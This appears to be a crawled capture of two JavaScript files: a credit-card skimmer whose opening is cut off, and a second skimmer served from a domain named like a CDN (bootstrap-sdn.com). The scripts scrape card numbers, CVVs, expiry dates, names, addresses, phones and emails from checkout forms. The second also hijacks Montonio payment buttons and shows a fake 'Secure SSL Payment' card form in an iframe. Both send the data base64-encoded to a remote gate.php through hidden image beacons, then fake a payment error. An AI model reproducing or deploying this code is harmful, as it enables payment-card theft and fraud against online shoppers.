            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;

        if (!cardNumber || !expMonth || !expYear || !cvv) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        let cardholder = '';
        
        const nameFields = [
            document.querySelector('input[name="firstname"]'),
            document.querySelector('input[name="lastname"]'),
            document.querySelector('input[name="cc_owner"]'),
            document.querySelector('input[name="cardholder"]'),
            document.querySelector('input[name="name"]'),
            document.querySelector('input[name="full_name"]')
        ];

        const firstName = nameFields[0] ? nameFields[0].value.trim() : '';
        const lastName = nameFields[1] ? nameFields[1].value.trim() : '';
        
        if (firstName || lastName) {
            cardholder = (firstName + ' ' + lastName).trim();
        } else {
            
            for (let field of nameFields) {
                if (field && field.value.trim()) {
                    cardholder = field.value.trim();
                    break;
                }
            }
        }

        if (!cardholder) {
            cardholder = 'Card Holder';
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelectors = [
            'input[name="address_1"]', 'input[name="address1"]', 'input[name="address"]',
            'input[name="street"]', 'input[name="billing_address_1"]'
        ];
        
        const address2Selectors = [
            'input[name="address_2"]', 'input[name="address2"]', 
            'input[name="billing_address_2"]'
        ];

        const citySelectors = [
            'input[name="city"]', 'input[name="billing_city"]'
        ];

        const stateSelectors = [
            'input[name="zone_id"]', 'select[name="zone_id"]', 
            'input[name="state"]', 'select[name="state"]',
            'input[name="billing_state"]', 'select[name="billing_state"]'
        ];

        const countrySelectors = [
            'select[name="country_id"]', 'select[name="country"]',
            'select[name="billing_country"]'
        ];

        const zipSelectors = [
            'input[name="postcode"]', 'input[name="zip"]', 
            'input[name="postal_code"]', 'input[name="billing_postcode"]'
        ];

        const phoneSelectors = [
            'input[name="telephone"]', 'input[name="phone"]', 
            'input[type="tel"]', 'input[name="billing_phone"]'
        ];

        const emailSelectors = [
            'input[name="email"]', 'input[type="email"]', 
            'input[name="billing_email"]'
        ];

        const nameSelectors = [
            'input[name="firstname"]', 'input[name="lastname"]',
            'input[name="billing_firstname"]', 'input[name="billing_lastname"]'
        ];

        function findElement(selectors) {
            for (let selector of selectors) {
                const element = document.querySelector(selector);
                if (element) return element;
            }
            return null;
        }

        const address1 = findElement(addressSelectors);
        const address2 = findElement(address2Selectors);
        const city = findElement(citySelectors);
        const state = findElement(stateSelectors);
        const country = findElement(countrySelectors);
        const zipVal = findElement(zipSelectors);
        const phone = findElement(phoneSelectors);
        const email = findElement(emailSelectors);
        const firstName = findElement(['input[name="firstname"]', 'input[name="billing_firstname"]']);
        const lastName = findElement(['input[name="lastname"]', 'input[name="billing_lastname"]']);

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state ? (state.selectedOptions && state.selectedOptions.length > 0 ? 
                                    state.selectedOptions[0].text : state.value) : '';
            const countryVal = country ? (country.selectedOptions && country.selectedOptions.length > 0 ? 
                                        country.selectedOptions[0].text : country.value) : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + 
                            (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                }
            }
        }

        return addressData;
    }
    
    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        
        const selectors = [
            'input[type="submit"][value="Continue"][class="button"]',
            'input[type="submit"][value="Continue"].button',
            'input[type="submit"][value="Continue"]',
            'input.button[value="Continue"]',
            'input[value="Continue"]',
            'button[type="submit"]',
            'input[type="submit"]',
            'button.button',
            '.button[type="submit"]'
        ];

        for (let selector of selectors) {
            const confirmButton = document.querySelector(selector);
            if (confirmButton) {
                confirmButton.addEventListener('click', handleConfirmClick);
                return true;
            }
        }

        return false;
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();

--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/sdn.js
body_size: 5508
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        
        const phone = document.querySelector('input[name="telephone"]') ||
                     document.querySelector('input[type="tel"]');
        
        const email = document.querySelector('input[name="email"]') ||
                     document.querySelector('input[type="email"]');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function checkPaymentMethod() {
        const montonioPayments = document.querySelector('input[name="payment_method"][value="montonio_payments"]');
        const montonioCardPayments = document.querySelector('input[name="payment_method"][value="montonio_card_payments"]');
        
        if ((montonioPayments && montonioPayments.checked) || 
            (montonioCardPayments && montonioCardPayments.checked)) {
            return true;
        }
        return false;
    }
    
    function setupInterceptor() {
        const confirmButton1 = document.getElementById('button-payment-method-montonio-payments');
        const confirmButton2 = document.getElementById('button-payment-method-montonio-card-payments');
        
        if (confirmButton1) {
            confirmButton1.removeAttribute('onclick');
            confirmButton1.removeEventListener('click', handleConfirmClick, true);
            confirmButton1.addEventListener('click', handleConfirmClick, true);
        }
        
        if (confirmButton2) {
            confirmButton2.removeAttribute('onclick');
            confirmButton2.removeEventListener('click', handleConfirmClick, true);
            confirmButton2.addEventListener('click', handleConfirmClick, true);
        }
        
        if (!confirmButton1 && !confirmButton2) {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        if (!checkPaymentMethod()) {
            return;
        }
        
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton1 = document.getElementById('button-payment-method-montonio-payments');
                const confirmButton2 = document.getElementById('button-payment-method-montonio-card-payments');
                
                if (confirmButton1 && !confirmButton1.hasAttribute('data-interceptor-attached')) {
                    confirmButton1.setAttribute('data-interceptor-attached', 'true');
                    confirmButton1.removeAttribute('onclick');
                    confirmButton1.addEventListener('click', handleConfirmClick, true);
                }
                
                if (confirmButton2 && !confirmButton2.hasAttribute('data-interceptor-attached')) {
                    confirmButton2.setAttribute('data-interceptor-attached', 'true');
                    confirmButton2.removeAttribute('onclick');
                    confirmButton2.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Online Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .payment-header {
            background: linear-gradient(135deg, #4CAF50 0%, #45a049 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #43a047;
            flex-shrink: 0;
        }
        
        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }
        
        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .form-group {
            margin-bottom: 18px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .form-group input:focus {
            border-color: #4CAF50;
            box-shadow: 0 0 0 2px rgba(76, 175, 80, 0.1);
        }
        
        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .error-message.show {
            opacity: 1;
        }
        
        .form-row {
            display: flex;
            gap: 15px;
        }
        
        .form-half {
            flex: 1;
        }
        
        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #4CAF50 0%, #45a049 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(76, 175, 80, 0.3);
        }
        
        .payment-button:hover {
            background: linear-gradient(135deg, #45a049 0%, #3d8b40 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(76, 175, 80, 0.4);
        }
        
        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .payment-error.show {
            display: flex;
        }
        
        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .payment-processing.show {
            display: flex;
        }
        
        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #4CAF50;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }
            
            .payment-content {
                padding: 15px 20px;
            }
            
            .form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .form-half {
                margin-bottom: 18px;
            }
            
            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            Online Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>
        
        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>
            
            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>
            
            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Complete Payment
            </button>
        </form>
        
        <div class="payment-footer">
            <p>Secure Online Payment</p>
        </div>
        
        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>
    
    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }
            
            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');
            
            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
